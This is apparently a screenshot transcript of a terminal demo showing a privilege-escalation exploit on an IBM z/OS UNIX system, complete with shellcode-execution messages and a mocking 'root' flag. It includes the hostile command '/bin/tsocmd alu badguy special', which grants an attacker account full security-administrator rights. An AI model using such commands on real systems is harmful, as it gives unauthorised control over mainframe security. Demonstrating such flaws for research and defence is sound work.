 $echo 'Lets Exploit'
Lets Exploit
$ ./DeFeNeStRaTe
[+] FIRST RUN
[>] addr of environ base is X'1EE00EFB'
[>] BPX1EXC Resolved to 13D5274
[>] execing ./DeFeNeStRaTe
[+] SECOND RUN
[>] addr of environ base is X'1EE0BFFC'
[>] BPX1EXC Resolved to 13D5274
[>] execing /u/badguy/IOEMDLDTST
----------- IOEMLDTST DUMMY DEMO PROGRAM ----------
EXECUTING PASSED SHELLCODE ----- DONE!
$ cat root.txt
ARF ARF MESS WITH THE BEST DIE LIKE THE REST
$ /bin/tsocmd alu badguy special
$ echo 'lol 0wned. rip.'
lol 0wned. rip.
$